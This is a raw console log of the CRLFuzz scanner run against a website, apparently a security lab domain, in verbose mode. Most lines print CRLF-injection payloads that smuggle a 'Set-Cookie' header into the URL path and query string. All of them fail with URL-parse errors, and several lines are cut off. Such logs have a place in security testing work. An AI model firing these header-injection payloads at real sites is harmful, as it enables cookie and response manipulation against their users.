 chm\Downloads\crlfuzz_1.4.1_windows_amd64>crlfuzz.exe -u https://xploitlab.com -v
CRLFuzz
0 - @dwisiswant0
0m] Use with caution. You are responsible for your actions
0m] Developers assume no liability and are not responsible for any misuse or damage.
0m] parse "https://xploitlab.com/\r\tSet-Cookie:param=crlfuzz;": net/url: invalid control character in URL
0m] parse "https://xploitlab.com/\r%20Set-Cookie:param=crlfuzz;": net/url: invalid control character in URL
0m] parse "https://xploitlab.com/\r\n%20Set-Cookie:param=crlfuzz;": net/url: invalid control character in UR
0m] parse "https://xploitlab.com/\rSet-Cookie:param=crlfuzz;": net/url: invalid control character in URL
0m] parse "https://xploitlab.com/\r\n\tSet-Cookie:param=crlfuzz;": net/url: invalid control character in URL
0m] parse "https://xploitlab.com/\r\nSet-Cookie:param=crlfuzz;": net/url: invalid control character in URL
0m] parse "https://xploitlab.com/crlfuzz\rSet-Cookie:param=crlfuzz;": net/url: invalid control character in
0m] parse "https://xploitlab.com/crlfuzz\r%20Set-Cookie:param=crlfuzz;": net/url: invalid control character
0m] parse "https://xploitlab.com/crlfuzz\r\n%20Set-Cookie:param=crlfuzz;": net/url: invalid control characte
0m] parse "https://xploitlab.com/crlfuzz\r\nSet-Cookie:param=crlfuzz;": net/url: invalid control character i
0m] parse "https://xploitlab.com/crlfuzz\r\tSet-Cookie:param=crlfuzz;": net/url: invalid control character i
0m] parse "https://xploitlab.com/crlfuzz\r\n\tSet-Cookie:param=crlfuzz;": net/url: invalid control character
0m] parse "https://xploitlab.com/?crlfuzz=\rSet-Cookie:param=crlfuzz;": net/url: invalid control character i
0m] parse "https://xploitlab.com/?crlfuzz=\r%20Set-Cookie:param=crlfuzz;": net/url: invalid control characte
0m] parse "https://xploitlab.com/?crlfuzz=\r\n\tSet-Cookie:param=crlfuzz;": net/url: invalid control charact
0m] parse "https://xploitlab.com/?crlfuzz=\r\nSet-Cookie:param=crlfuzz;": net/url: invalid control character
0m] parse "https://xploitlab.com/?crlfuzz=\r\n%20Set-Cookie:param=crlfuzz;": net/url: invalid control charac
0m] parse "https://xploitlab.com/?crlfuzz=\r\tSet-Cookie:param=crlfuzz;": net/url: invalid control character